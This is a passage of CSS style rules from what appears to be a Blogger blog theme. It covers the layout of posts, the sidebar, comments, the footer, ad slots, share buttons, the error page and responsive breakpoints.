.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5F4OjvEDkL_jUBXEIVrWzv25L_OunpDnBZp1CbA3gKk-ip4II8OUH3uW0qQoJx1LH58rS-YLT1ZBnDhDSpzDETlScjYOkDWIxCiNH3WHMkWthYVRyj7kk3z8lKsQv4lN1FGfUYgnaktXm/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
